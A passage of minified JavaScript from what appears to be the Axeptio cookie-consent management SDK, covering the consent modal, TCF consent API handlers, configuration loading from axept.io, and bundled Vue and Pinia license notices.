Pro";--ax-z-index:2147483646;--ax-font-weight-bold:600;--ax-font-weight-normal:400;--ax-font-weight-light:200;--ax-logo-width:120px;--ax-logo-height:120px;--ax-modal-space-height:0px;--ax-safe-area-top:0px;--ax-safe-area-bottom:0px;--ax-text-color:var(--ax-black);--ax-text-color-gray:var(--ax-gray-500);--ax-primary-color:#0f6fde;--ax-primary-text-color:#fff;--ax-button-solid-text-color:var(--ax-primary-color);--ax-button-solid-background-color:#fff;--ax-button-solid-border-color:#fff;--ax-button-outline-text-color:var(--ax-primary-color);--ax-button-outline-background-color:#fff;--ax-button-outline-border-color:#fff;--ax-button-solid-text-color-hover:#fff;--ax-button-solid-background-color-hover:var(--ax-primary-color);--ax-button-solid-border-color-hover:var(--ax-primary-color);--ax-button-outline-text-color-hover:#fff;--ax-button-outline-background-color-hover:var(--ax-primary-color);--ax-button-outline-border-color-hover:var(--ax-primary-color);--ax-background-color:#f9fbff;--ax-button-background-color:#fff;--ax-button-border-color:var(--ax-gray-300);--ax-card-background-color:#fff;--ax-card-border-color:var(--ax-gray-100);--ax-nav-text-color:var(--ax-gray-500);--ax-nav-hover-color:var(--ax-black);--ax-nav-active-background-color:#fff;--ax-footer-border-color:var(--ax-gray-200);--ax-nav-border-color:var(--ax-gray-200)}@supports (padding-top:env(safe-area-inset-top)){.main{--ax-safe-area-top:env(safe-area-inset-top,0px);--ax-safe-area-bottom:env(safe-area-inset-bottom,0px)}}.main.darkmode{--ax-text-color:var(--ax-gray-100);--ax-text-color-gray:var(--ax-gray-100);--ax-primary-color:#2a89f7;--ax-primary-text-color:#fff;--ax-button-solid-text-color:var(--ax-primary-color);--ax-button-solid-background-color:#383838;--ax-button-solid-border-color:#383838;--ax-button-outline-text-color:var(--ax-primary-color);--ax-button-outline-background-color:#383838;--ax-button-outline-border-color:#383838;--ax-button-solid-text-color-hover:#383838;--ax-button-solid-background-color-hover:var(--ax-primary-color);--ax-button-solid-border-color-hover:var(--ax-primary-color);--ax-button-outline-text-color-hover:#383838;--ax-button-outline-background-color-hover:var(--ax-primary-color);--ax-button-outline-border-color-hover:var(--ax-primary-color);--ax-background-color:#2c2c2c;--ax-button-background-color:#383838;--ax-button-border-color:#383838;--ax-card-background-color:#383838;--ax-card-border-color:transparent;--ax-nav-text-color:var(--ax-gray-50);--ax-nav-hover-color:var(--ax-gray-100);--ax-nav-active-background-color:#383838;--ax-footer-border-color:var(--ax-gray-500)}\n/*# sourceMappingURL=to.css.map */';function cf(e){return function(t){e.adoptedStyleSheets?e.adoptedStyleSheets=[...e.adoptedStyleSheets,t]:t.addToShadowRoot(e)}}function uf(){return window.CSSStyleSheet&&CSSStyleSheet.prototype.replaceSync?new CSSStyleSheet:new ja}var ja=class{constructor(){this.styleElement=document.createElement("style")}replaceSync(t){this.styleElement.textContent=t}addToShadowRoot(t){t.appendChild(this.styleElement)}};var{ready:df,cmpDisplay:pf}=re(M),{emitAppEvent:n0}=M,Wa="o"+Math.random().toString(36).slice(2,-5),Ho=null,ff="c"+Math.random().toString(36).slice(2,-5)+"-"+Math.random().toString(36).slice(2,-5),r0=Ta(rf);customElements.define(ff,r0);function s0(){let e=uf();return e.replaceSync(lf),e}var fi=null;function mf(){let e="o"+Math.random().toString(36).slice(2,-5),t="c"+Math.random().toString(36).slice(2,-5)+"-"+Math.random().toString(36).slice(2,-5),o=Ta(af);customElements.define(t,o);let{el:n,body:r}=hf(t,e);gf(r,n)}function co(){var o;if(!df.value){$e(df,n=>{n!==!1&&co()});return}let{el:e,body:t}=hf(ff,Wa);if(t)try{gf(t,e,!0),((o=e==null?void 0:e.shadowRoot)==null?void 0:o.querySelector("#".concat(Wa," .modal-dialog"))).focus(),pf.value=!0,n0("cookies:ready",{showCmp:!0,subscription:!0}),be("cookies:open")}catch(n){Se(n)}else Se("Cannot mount CMP, no <body>")}function lo(){var o;let e=document.getElementById(Wa);(o=e==null?void 0:e.parentNode)==null||o.removeChild(e);let t=document.querySelector("body");pf.value=!1,fi!==null&&t.setAttribute("style",fi),Ho!==null&&(t.removeChild(Ho),Ho=null)}function hf(e,t){var s;let o=document.getElementById(t);(s=o==null?void 0:o.parentNode)==null||s.removeChild(o);let n=document.createElement(e);n.setAttribute("id",t),cf(n.shadowRoot)(s0());let r=document.querySelector("body");return{el:n,body:r}}function i0(e){if(e.match(/^#[0-9A-Fa-f]{8}$/)){let[t,o,n,r]=e.match(/[0-9A-Fa-f]{2}/g).map(s=>parseInt(s,16));return"rgba(".concat(t,", ").concat(o,", ").concat(n,", ").concat(r/255,")")}return e}function gf(e,t,o=!1){try{if(o){if(fi=e.style.cssText,e.setAttribute("style","overflow: hidden !important; pointer-events: none; user-select: none; "+fi),M.backdropColor){let s=i0(M.backdropColor);Ue("Set CSS var --ax-backdrop-color = ".concat(s)),e.style.setProperty("--ax-backdrop-color",s)}Ho&&e.removeChild(Ho),Ho=document.createElement("div"),Ho.setAttribute("style","position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; overflow: hidden !important; z-index: 2147483645 !important; background-color: var(--ax-backdrop-color, rgba(0,0,0,50%)) !important"),e.appendChild(Ho)}e.appendChild(t);let n={logoWidth:"--ax-logo-width",logoHeight:"--ax-logo-height",primaryColor:"--ax-primary-color",primaryTextColor:"--ax-primary-text-color",font:"--ax-font",fontTitle:"--ax-font-title",buttonSolidTextColor:"--ax-button-solid-text-color",buttonSolidBackgroundColor:"--ax-button-solid-background-color",buttonSolidBorderColor:"--ax-button-solid-border-color",buttonSolidTextColorHover:"--ax-button-solid-text-color-hover",buttonSolidBackgroundColorHover:"--ax-button-solid-background-color-hover",buttonSolidBorderColorHover:"--ax-button-solid-border-color-hover",buttonOutlineTextColor:"--ax-button-outline-text-color",buttonOutlineBackgroundColor:"--ax-button-outline-background-color",buttonOutlineBorderColor:"--ax-button-outline-border-color",buttonOutlineTextColorHover:"--ax-button-outline-text-color-hover",buttonOutlineBackgroundColorHover:"--ax-button-outline-background-color-hover",buttonOutlineBorderColorHover:"--ax-button-outline-border-color-hover"},r=Object.keys(n);for(let s of r){let i=M[s];if(i!==void 0){let a=n[s];(a==="--ax-font"||a==="--ax-font-title")&&!/^[a-z0-9_ -]+$/gi.test(i)?Se("Invalid CSS font name ".concat(i)):(Ue("Set CSS var ".concat(a," = ").concat(i)),t.style.setProperty(a,i))}}M.continueWithoutConsent&&t.style.setProperty("--ax-modal-space-height","30px")}catch(n){n instanceof Error?Se(n.message,n):Se(n)}}var{googleConsentModeAdvancedSettings:a0,googleAdditionalConsentMode:vf,vendors:l0,stacks:c0,purposes:u0,tcModel:mi,consentFor:d0}=re(M),{loadConsent:p0,consentAll:f0,consentNone:m0}=M;(0,yf.default)();var wo=new li(260,3,!0,{showConsentManager:()=>{p0(),co()},clearConsent:()=>{let e=0;for(;e<sessionStorage.length;){let t=sessionStorage.key(e)||"";t.startsWith("_ax")?sessionStorage.removeItem(t):e++}for(e=0;e<localStorage.length;){let t=localStorage.key(e)||"";t.startsWith("_ax")?localStorage.removeItem(t):e++}},getTCData:(e,t,o)=>{if(typeof t!="boolean"&&t!==null&&t!==void 0&&((a0.value||vf.value)&&(t.enableAdvertiserConsentMode=!0),vf.value))try{t.addtlConsent=di(St.decode(t.tcString))}catch(n){n instanceof Error?Se(n.message,n):Se(n)}e(t,o)},getVendors:e=>{e(JSON.parse(JSON.stringify(l0.value)),!0)},getPurposes:e=>{e(JSON.parse(JSON.stringify(u0.value)),!0)},getStacks:e=>{e(JSON.parse(JSON.stringify(c0.value)),!0)},allowConsent:e=>{lo(),f0(),mt(),ht().then(),be("cookies:consent:accept"),be("cookies:close"),e(null,!0)},revokeConsent:e=>{lo(),m0(),mt(),ht().then(),be("cookies:consent:reject"),be("cookies:close"),e(null,!0)},setVendorConsents(e,t){for(let o of t)mi.value.vendorConsents.set(o);mt(),ht().then(),be("cookies:consent:partial"),e(null,!0)},setVendorLegitimateInterests(e,t){for(let o of t)mi.value.vendorLegitimateInterests.set(o);mt(),ht().then(),be("cookies:consent:partial"),e(null,!0)},setPurposeConsents(e,t){for(let o of t)mi.value.purposeConsents.set(o);mt(),ht().then(),be("cookies:consent:partial"),e(null,!0)},setPurposeLegitimateInterests(e,t){for(let o of t)mi.value.purposeLegitimateInterests.set(o);mt(),ht().then(),be("cookies:consent:partial"),e(null,!0)},setPreferences(e,t){d0.value=t.consentFor,e(null,!0)}});var{expirationTTLDays:h0}=re(M),{setCurrentTCString:g0}=M;function _f(e,t,o){return Pe(this,null,function*(){if(!e||!t||typeof t!="string"||t.length===0)return Ue("Consent should not be retrieved from query string because of some missing parameter",t,e,o),!1;let n=new URL("".concat(Wn(window.location),"/v1/app/consent/").concat(e));return n.searchParams.set("token",t),o&&o.length>0&&n.searchParams.set("identifier",o),n.searchParams.set("service","cookies"),fetch(n.toString(),{method:"GET",headers:{accept:"application/json"}}).then(r=>r.json()).then(r=>{let s=r.preferences.tcString;try{return localStorage.setItem(so,s),localStorage.setItem(Ur,String(Date.now()+(h0.value||Lt)*864e5)),localStorage.setItem(jn,t),g0(s),!0}catch(i){return Se("Cannot decode TCModel from string '".concat(s,"'"),i),!1}}).catch(r=>(Se(r),!1))})}var bf=dn();window._axcb=window._axcb||[];Array.isArray(window._axcb)&&window._axcb.forEach(e=>{typeof e=="function"&&e(bf)});window._axcb.push=e=>(typeof e=="function"&&e(bf),0);window.openAxeptioCookies=()=>{let{loadConsent:e}=M;lo(),e(),co()};window.sendEventAndConsentProof=()=>{let{tcModel:e}=re(M),{getCurrentTCString:t}=M;lo(),wo.update(t(),!1);let o=Kn(e.value),n=Yn(o),r=qn(n);mt(),ht().then(),be("cookies:consent:"+r),be("cookies:close")};window.axeptioForPublishers=!0;var xf=(e,t)=>{if(!e)throw console.log("%c\u26A0\uFE0F Axeptio is not loaded because no options have been provided. Please check the documentation.","color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),t("cookies:ready",{showCmp:!1,subscription:!1,reason:"No options provided."}),new Error("No options provided.");return!0},Ef=e=>/^[a-f\d]{24}$/i.test(e),Cf=(e,t)=>{if(e&&!Ef(e))throw console.log("%c\u26A0\uFE0F Axeptio is not loaded because no configuration id has been provided. Please check the documentation.","color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),t("cookies:ready",{showCmp:!1,subscription:!1,reason:"Invalid configuration id provided."}),new Error("Invalid configuration id provided.")},wf=(e,t)=>{if(e&&!Ef(e))throw console.log("%c\u26A0\uFE0F Axeptio is not loaded because no project or client id has been provided. Please check the documentation.","color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),t("cookies:ready",{showCmp:!1,subscription:!1,reason:"Invalid project id provided."}),new Error("Invalid project id provided.")},Sf=(e,t)=>{if(e!=null&&e.deletedAt)throw console.log("%c\u26A0\uFE0F Your project has been deleted since ".concat(e==null?void 0:e.deletedAt,", your widget is disabled from now on"),"color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),t("cookies:ready",{showCmp:!1,subscription:!1,deletedAt:e==null?void 0:e.deletedAt,reason:"Project has been deleted."}),new Error("Project has been deleted.")},Nf=(e,t,o)=>{if(e!=null&&e.isEmpty)throw console.log("%c\u2705 Axeptio is successfully loaded","color:#1AD23F; font-size:20px; font-weight: bold; padding: 10px"),console.log("%cThis message appears because you have not published your configuration in Axeptio's backoffice or because project of id ".concat(t," does not exists."),"font-size:14px; font-weight: bold; padding: 10px;"),o("cookies:ready",{showCmp:!1,subscription:!1,isEmpty:e==null?void 0:e.isEmpty,unpublishedAt:e==null?void 0:e.unpublishedAt,reason:"Project is empty."}),new Error("Project is empty.")},Tf=(e,t)=>{if(e&&!(e!=null&&e.publishedAt))throw console.log("%c\u2705 Axeptio is successfully loaded","color:#1AD23F; font-size:20px; font-weight: bold; padding: 10px"),console.log("%cThis message appears because there is an error with the publication of your project, please contact support.","font-size:14px; font-weight: bold; padding: 10px;"),t("cookies:ready",{showCmp:!1,subscription:!1,isEmpty:e==null?void 0:e.isEmpty,unpublishedAt:e==null?void 0:e.unpublishedAt,reason:"Project publishedAt is missing."}),new Error("Project publishedAt is missing.")},Of=(e,t)=>{if(e!=null&&e.unpublishedAt)throw console.log("%c\u2705 Axeptio is successfully loaded","color:#1AD23F; font-size:20px; font-weight: bold; padding: 10px"),console.log("%cThis message appears because you have not published (or you have unpublished) your configuration in Axeptio's backoffice.","font-size:14px; font-weight: bold; padding: 10px;"),t("cookies:ready",{showCmp:!1,subscription:!1,isEmpty:e==null?void 0:e.isEmpty,unpublishedAt:e==null?void 0:e.unpublishedAt,reason:"Project is unpublished."}),new Error("Project is unpublished.")},kf=(e,t,o)=>{if(e&&(!(t!=null&&t.hasAppSdkTcf)||typeof(t==null?void 0:t.hasAppSdkTcf)=="string"&&new Date(t==null?void 0:t.hasAppSdkTcf)<new Date||typeof(t==null?void 0:t.hasAppSdkTcf)=="boolean"&&!(t!=null&&t.hasAppSdkTcf)))throw console.log("%c\u26A0\uFE0F App SDK TCF is not enabled and/or the subscription has not app mode enabled. Please check the hasAppSdkTcf value in the configuration file.","color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),o("cookies:ready",{showCmp:!1,subscription:!1,reason:"App SDK TCF is not enabled and/or the subscription has not app mode enabled."}),new Error("App SDK TCF is not enabled and/or the subscription has not app mode enabled.")},Af=(e,t,o)=>{if(!e&&typeof t!="undefined"&&!(!Object.prototype.hasOwnProperty.call(t,"hasWebSdkTcf")||(t==null?void 0:t.hasWebSdkTcf)===void 0)&&(!(t!=null&&t.hasWebSdkTcf)||typeof(t==null?void 0:t.hasWebSdkTcf)=="string"&&new Date(t==null?void 0:t.hasWebSdkTcf)<new Date||typeof(t==null?void 0:t.hasWebSdkTcf)=="boolean"&&!(t!=null&&t.hasWebSdkTcf)))throw console.log("%c\u26A0\uFE0F Web SDK TCF is not enabled. Please check the hasWebSdkTcf value in the configuration file.","color: #C04040; font-size:20px; font-weight: bold; padding: 10px"),o("cookies:ready",{showCmp:!1,subscription:!1,reason:"Web SDK TCF is not enabled."}),new Error("Web SDK TCF is not enabled.")};var za={countries:[{internalIsoCode:"EU",isoCodes:["AT","BE","BG","HR","CY","CZ","DK","NL","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","PL","PT","RO","SK","SI","ES","SE","EU","NO","RU"],regulation:"gpdr"},{internalIsoCode:"GB",isoCodes:["GB"],regulation:"uk_gdpr"},{internalIsoCode:"CH",isoCodes:["CH"],regulation:"fadp"}],subdivisions:[{internalIsoCode:"CA-QC",countryIsoCode:"CA",isoCodes:["CA-QC"],regulation:"loi25"},{internalIsoCode:"US-CA",countryIsoCode:"US",isoCodes:["US-CA"],regulation:"ccpa"}]},hi=(e,t)=>{var r,s;let o;return/^[A-Z]{2}$/.test(e)?(t=t&&/^[A-Z0-9]{1,3}$/.test(t)?t:void 0,za.subdivisions.some(i=>i.countryIsoCode===e)?o=(r=za.subdivisions.find(i=>i.isoCodes.includes("".concat(e,"-").concat(t))))==null?void 0:r.regulation:o=(s=za.countries.find(i=>i.isoCodes.includes(e)))==null?void 0:s.regulation,o):void 0};var gi=class{constructor(t,o){this._options=t,this._chooseConfiguration=o}setCookiesVersion(t){return Pe(this,null,function*(){var n;let o=vi(void 0,t,this._options);if(o!==void 0){let r=(n=this._options.consents)==null?void 0:n[o];yield this._chooseConfiguration(r)}else Se("Unable to locate cookiesVersion",t)})}getConsentStatus(){var i,a;if(!localStorage.getItem(so))return{consented:!1};let o=M.tcModel,n=M.vendors,r=[],s=[];for(let l of n){if(!((a=(i=o.gvl)==null?void 0:i.vendors)!=null&&a[l]))continue;o.vendorConsents.has(l)||o.vendorLegitimateInterests.has(l)?r.push(l):s.push(l)}return{consented:!0,accepted:r,denied:s}}};var{loadConsent:v0,getCurrentTCString:Ga,emitEvent:If,emitAppEvent:Kt,consentNone:y0}=M;function vi(e,t,o){let n=-1,r=!1,s=!1;if(t&&typeof t=="string"){for(let i=0;i<o.consents.length;i++)if(o.consents[i].name===t){n=i,r=!0;break}}if(!r&&e){for(let i=0;i<o.consents.length;i++)if(o.consents[i].identifier===e){n=i,s=!0;break}}return!r&&!s&&(n=0,qs("Configuration not found by configuration_id (".concat(e,") or cookiesVersion (").concat(t,"), using first configuration of the project (").concat(o.consents[0].identifier,")."))),n}function _0(e,t,o){let n=hi(e,t),r=o.consents.filter(a=>hi(a.country,a.subdivision)===n);if(r.length===0)return null;let s=navigator.language.substring(0,2).toLowerCase();if(r.length===1)return r[0].language===s?o.consents.indexOf(r[0]):null;let i=r.filter(a=>a.language===s);return i.length===0?null:i.length>=1?o.consents.indexOf(i[0]):null}function Vf(e,t="",o,n,r="dataLayer",s=!0,i,a,l,u,c,p,g){return Pe(this,null,function*(){var Kr,Yr;let{projectName:_,configuration_id:v,configuration_name:y,language:q,country:le,countrySubdivision:oe,gvl:z,tcModel:K,logo:b,logoWidth:ee,logoHeight:me,surtitle:xe,title:Z,subtitle:G,colorScheme:W,position:k,primaryColor:X,primaryTextColor:ce,backdropColor:Ve,ready:Ke,buttonSolidTextColor:st,buttonSolidBackgroundColor:ze,buttonSolidBorderColor:De,buttonOutlineTextColor:Mt,buttonOutlineBackgroundColor:kt,buttonOutlineBorderColor:Ct,buttonSolidTextColorHover:Ye,buttonSolidBackgroundColorHover:he,buttonSolidBorderColorHover:Oo,buttonOutlineTextColorHover:Zn,buttonOutlineBackgroundColorHover:uo,buttonOutlineBorderColorHover:ko,page:Ao,font:fn,fontTitle:Yt,cmpVersion:jo,askNewConsent:Wo,axeptioButtonShow:f,expirationTTLDays:h,stacks:E,purposes:I,legitimateInterests:O,vendors:A,vendorDescriptions:B,vendorNames:U,vendorAtpIds:$,publisherRestrictions:D,introduction:te,aboutUsId:H,publishedAt:J,cookieStatementUrl:ie,privacyPolicyUrl:pe,continueWithoutConsent:we,manageCookiesWebsiteLinkLabel:ye,manageCookiesAppButtonLabel:qe,googleConsentModeSettings:We,googleConsentModeAdvancedSettings:it,googleAdditionalConsentMode:tt,previewMode:qt,dataLayerName:mn,triggerGTMEvents:Je,geoCountry:yt,geoSubdivision:zo,geoRegulation:Go,geoIsFallback:zr,geoUserLanguage:yi,userCookiesDomain:_i,userCookiesSameSite:bi,userCookiesSecure:xi,userCrossCookiesDomain:Ei}=re(M),{createTCModel:Ci,isAppSDKMode:Xn}=M;try{xf(e,Kt),Cf(o,Kt),Sf(a,Kt),Nf(a,t,Kt),Tf(a,Kt),Of(a,Kt),kf(Xn,a,Kt),Af(Xn,a,Kt)}catch(N){return Ue("Guard error",N),!1}a!=null&&a.publishedAt&&(J.value=a.publishedAt),typeof r=="string"&&r.trim()!==""&&(mn.value=r),typeof s=="boolean"&&(Je.value=s),typeof i=="object"&&(We.value=i),_i.value=u,bi.value=c,xi.value=p,Ei.value=g;let Gr=N=>Pe(null,null,function*(){var qr,vn,Jr,yn,Io,Ko,_n,Qr,Zr,Xr,es,ts,Yo,os,ns,qo,rs,F,L,Oe,$t,Qt,Jo,Qo,tr,Ka,Ya,qa,Ja,Qa,Za,Xa,el,tl,ol,nl,rl,sl,il,al,ll,cl;yt.value=(l==null?void 0:l.country)||void 0,zo.value=(l==null?void 0:l.subdivision)||void 0,Go.value=l!=null&&l.country?hi(l.country,l==null?void 0:l.subdivision):void 0,yi.value=navigator.language,td(!!(N!=null&&N.google_consent_mode)),q.value=(N==null?void 0:N.language)||"en",le.value=N==null?void 0:N.country,oe.value=N==null?void 0:N.subdivision,z.value=yield Vl("https://static.axept.io/gvl",q.value),yield ui(),jo.value=(N==null?void 0:N.cmp_version)||1,K.value=Ci(z.value),qt.value=((qr=e==null?void 0:e.settings)==null?void 0:qr.previewMode)||((vn=e==null?void 0:e.settings)==null?void 0:vn.bo)||!1,v.value=N==null?void 0:N.identifier,y.value=N==null?void 0:N.name,_.value=e.projectName||"",xe.value=(N==null?void 0:N.surtitle)||"",Z.value=(N==null?void 0:N.title)||"",G.value=(N==null?void 0:N.subtitle)||"",W.value=((yn=(Jr=e.client)==null?void 0:Jr.widgetStyle)==null?void 0:yn.color_scheme)||"light",k.value=((Ko=(Io=e.client)==null?void 0:Io.widgetStyle)==null?void 0:Ko.position)||"center",X.value=(Qr=(_n=e.client)==null?void 0:_n.colors)==null?void 0:Qr.primary_color,ce.value=(Xr=(Zr=e.client)==null?void 0:Zr.colors)==null?void 0:Xr.primary_text_color,Ve.value=(ts=(es=e.client)==null?void 0:es.colors)==null?void 0:ts.backdrop_color,st.value=(os=(Yo=e.client)==null?void 0:Yo.colors)==null?void 0:os.button_solid_text_color,ze.value=(qo=(ns=e.client)==null?void 0:ns.colors)==null?void 0:qo.button_solid_background_color,De.value=(F=(rs=e.client)==null?void 0:rs.colors)==null?void 0:F.button_solid_border_color,Mt.value=(Oe=(L=e.client)==null?void 0:L.colors)==null?void 0:Oe.button_outline_text_color,kt.value=(Qt=($t=e.client)==null?void 0:$t.colors)==null?void 0:Qt.button_outline_background_color,Ct.value=(Qo=(Jo=e.client)==null?void 0:Jo.colors)==null?void 0:Qo.button_outline_border_color,Ye.value=(Ka=(tr=e.client)==null?void 0:tr.colors)==null?void 0:Ka.button_solid_text_color_hover,he.value=(qa=(Ya=e.client)==null?void 0:Ya.colors)==null?void 0:qa.button_solid_background_color_hover,Oo.value=(Qa=(Ja=e.client)==null?void 0:Ja.colors)==null?void 0:Qa.button_solid_border_color_hover,Zn.value=(Xa=(Za=e.client)==null?void 0:Za.colors)==null?void 0:Xa.button_outline_text_color_hover,uo.value=(tl=(el=e.client)==null?void 0:el.colors)==null?void 0:tl.button_outline_background_color_hover,ko.value=(nl=(ol=e.client)==null?void 0:ol.colors)==null?void 0:nl.button_outline_border_color_hover,ee.value=typeof(N==null?void 0:N.logoWidth)!="undefined"?(N==null?void 0:N.logoWidth)+"px":void 0,me.value=typeof(N==null?void 0:N.logoHeight)!="undefined"?(N==null?void 0:N.logoHeight)+"px":void 0,fn.value=((il=(sl=(rl=e==null?void 0:e.client)==null?void 0:rl.fonts)==null?void 0:sl.text)==null?void 0:il.family)||"Source Sans Pro",Yt.value=((cl=(ll=(al=e==null?void 0:e.client)==null?void 0:al.fonts)==null?void 0:ll.title)==null?void 0:cl.family)||"Source Sans Pro",Ao.value=(N==null?void 0:N.page)||1,E.value=(N==null?void 0:N.stacks)||[],I.value=(N==null?void 0:N.purposes)||[];let Jt=N==null?void 0:N.vendors,ot=nt=>typeof nt.iabId=="number"?nt.iabId:parseInt(nt.iabId);if(A.value=(Jt==null?void 0:Jt.map(ot))||Object.keys(z.value.vendors).map(nt=>parseInt(nt)),Wo.value=(N==null?void 0:N.ask_new_consent)||!1,f.value=(N==null?void 0:N.display_axeptio_button)||!1,h.value=(N==null?void 0:N.expiration_ttl_days)||Lt,(h.value<1||h.value>Lt)&&(h.value=Lt),B.value={},U.value={},$.value=new Map,Jt==null||Jt.forEach(nt=>{B.value[ot(nt)]=nt.shortDescription,U.value[ot(nt)]=nt.name,nt.googleAtpId&&$.value.set(ot(nt),nt.googleAtpId)}),D.value=e.publisherRestrictions||{},te.value=(N==null?void 0:N.introduction)||null,ie.value=(N==null?void 0:N.cookie_statement_url)||null,pe.value=(N==null?void 0:N.privacy_policy_url)||null,we.value=(N==null?void 0:N.continue_without_consent)||!1,ye.value=N==null?void 0:N.manageCookiesWebsiteText,qe.value=N==null?void 0:N.manageCookiesAppText,typeof(N==null?void 0:N.google_consent_mode)=="boolean"&&(it.value={ads_data_redaction:!1,url_passthrough:!1}),typeof(N==null?void 0:N.google_consent_mode)=="object"&&(it.value=N==null?void 0:N.google_consent_mode),(N==null?void 0:N.google_additional_consent_mode)===!0&&(tt.value=!0),N!=null&&N.stacks)for(let nt of N.stacks){let or=[1];for(let bn of z.value.stacks[nt].purposes)or.indexOf(bn)<0&&or.push(bn);I.value=or}if(Jt&&z.value)for(let nt of Jt){let or=ot(nt),bn=z.value.vendors[or];bn&&(bn.purposes.forEach(nr=>{I.value.includes(nr)||I.value.push(nr)}),bn.legIntPurposes.forEach(nr=>{O.value.includes(nr)||O.value.push(nr)}))}N!=null&&N.introduction||(Ao.value=1);let er=(N==null?void 0:N.logo)||null;er&&(b.value=new URL(er,window.location.href).toString());let gn=N==null?void 0:N.aboutUsId;gn&&(H.value=gn)}),hn;if(zr.value=!1,(Kr=e==null?void 0:e.settings)!=null&&Kr.geolocation&&l&&l.country!==""){let N=_0(l.country,l==null?void 0:l.subdivision,e);N===null?(Ue("No consent found for the user's country ".concat(l.country," and/or subdivision ").concat(l.subdivision," and ").concat(navigator.language," using fallback configuration")),zr.value=!0,hn=vi(e.settings.geolocationFallbackConfigId,null,e)):hn=N}else hn=vi(o,n,e);window.axeptioSDK=new gi(e,Gr);let wi=(Yr=e.consents)==null?void 0:Yr[hn];return yield Gr(wi),j.cmpStatus=Rt.LOADED,j.displayStatus=Gt.HIDDEN,j.eventStatus=Fo.TC_LOADED,Ke.value=!0,qt.value?co():(Du(),If("ready","ready"),od(),b0(Xn,t,v,f).then(),!0)})}function b0(e,t,o,n){return Pe(this,null,function*(){let r=s=>{Ys(s==="querystring"?"User consented with token in querystring":"User already consented on ".concat(location.href)),wo.update(Ga(),!1),be("pageview"),mt(),ht().then(),Kt("cookies:ready",{showCmp:!1,subscription:!0,reason:"Consent retrieved from "+s})};return e&&localStorage.getItem("_ax_app_att_denied")!==null?(y0(),If("iabtcf",Qn(Ga())),mt(),ht().then(),be("cookies:consent:reject"),Kt("cookies:ready",{showCmp:!1,subscription:!0,reason:"iOS ATT denied"}),be("cookies:close")):(yield _f(t,new URLSearchParams(window.location.search).get("axeptio_token"),o.value))?r("querystring"):v0()?r("localstorage"):(wo.update(Ga(),!0),be("pageview"),!(window!=null&&window.axeptioCancelOpening)&&!(window!=null&&window.taste)&&co()),n.value&&!e&&mf(),!0})}function x0(e,t,o,n=!1,r=!1,s="dataLayer",i=!0,a=void 0,l=void 0,u=void 0,c=void 0,p=void 0){return Pe(this,null,function*(){let{project_id:g,isAppSDKMode:_}=re(M);_.value=r||localStorage.getItem("_ax_app_sdk_mode")!==null;try{wf(e,Kt),g.value=e}catch(y){Ue("Guard error",y);return}let v=n?"https://client.axept.io/tcf/".concat(e,".json?previewHash=").concat(new Date().getTime()):"https://client.axept.io/tcf/".concat(e,".json");fetch(v,{headers:{accept:"application/json"}}).then(y=>Pe(null,null,function*(){if(y.status===200)return{json:yield y.json(),country:y.headers.get("X-Viewer-Country"),subdivision:y.headers.get("X-Viewer-Country-Region")};throw new Error("Cannot find client configuration ".concat(e," (").concat(y.status,")"))})).then(({json:y,country:q,subdivision:le})=>{let oe={deletedAt:y==null?void 0:y.deletedAt,isEmpty:y==null?void 0:y.isEmpty,publishedAt:y==null?void 0:y.publishedAt,unpublishedAt:y==null?void 0:y.unpublishedAt,hasAppSdkTcf:y==null?void 0:y.hasAppSdkTcf,hasWebSdkTcf:y==null?void 0:y.hasWebSdkTcf};Vf(y,e,t,o,s,i,a,oe,{country:q||"",subdivision:le||""},l,u,c,p).then()}).catch(y=>{console.error(y.message)})})}(()=>{if(window.location.hash==="#axeptio_next"){let e=document.createElement("script");e.src="https://static.axept.io/tcf/sdk-next.js",e.async=!0,e.type="module",window.location.hash="",document.body.appendChild(e);return}if(window.location.hash.search(/^#axeptio_pr_[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/gm)!==-1){let[,e]=window.location.hash.split("#axeptio_pr_"),t=document.createElement("script");t.src="https://static.axept.io/tcf/sdk-pr-".concat(e,".js"),t.async=!0,t.type="module",window.location.hash="",document.body.appendChild(t);return}if(window.cmpOptions!==void 0){let{isAppSDKMode:e}=re(M);e.value=localStorage.getItem("_ax_app_sdk_mode")!==null,Vf(window.cmpOptions).then()}if(window.axeptioSettings!==void 0){let{projectId:e,clientId:t,configurationId:o,cookiesVersion:n,appSDKMode:r,dataLayerName:s,triggerGTMEvents:i,googleConsentMode:a,userCookiesDomain:l,userCookiesSameSite:u,userCookiesSecure:c,userCrossCookiesDomain:p}=window.axeptioSettings;x0(e||t,o,n,!1,r,s,i,a,l,u,c,p).then()}})();export{Vf as init,vi as lookupConsentIndexFromCookiesVersionOrConfigurationId};
/*! Bundled license information:

@vue/shared/dist/shared.esm-bundler.js:
  (**
  * @vue/shared v3.5.21
  * (c) 2018-present Yuxi (Evan) You and Vue contributors
  * @license MIT
  **)

@vue/reactivity/dist/reactivity.esm-bundler.js:
  (**
  * @vue/reactivity v3.5.21
  * (c) 2018-present Yuxi (Evan) You and Vue contributors
  * @license MIT
  **)

@vue/runtime-core/dist/runtime-core.esm-bundler.js:
  (**
  * @vue/runtime-core v3.5.21
  * (c) 2018-present Yuxi (Evan) You and Vue contributors
  * @license MIT
  **)

@vue/runtime-dom/dist/runtime-dom.esm-bundler.js:
  (**
  * @vue/runtime-dom v3.5.21
  * (c) 2018-present Yuxi (Evan) You and Vue contributors
  * @license MIT
  **)

vue/dist/vue.runtime.esm-bundler.js:
  (**
  * vue v3.5.21
  * (c) 2018-present Yuxi (Evan) You and Vue contributors
  * @license MIT
  **)

pinia/dist/pinia.mjs:
  (*!
   * pinia v3.0.3
   * (c) 2025 Eduardo San Martin Morote
   * @license MIT
   *)

pinia/dist/pinia.mjs:
  (*! #__NO_SIDE_EFFECTS__ *)
*/
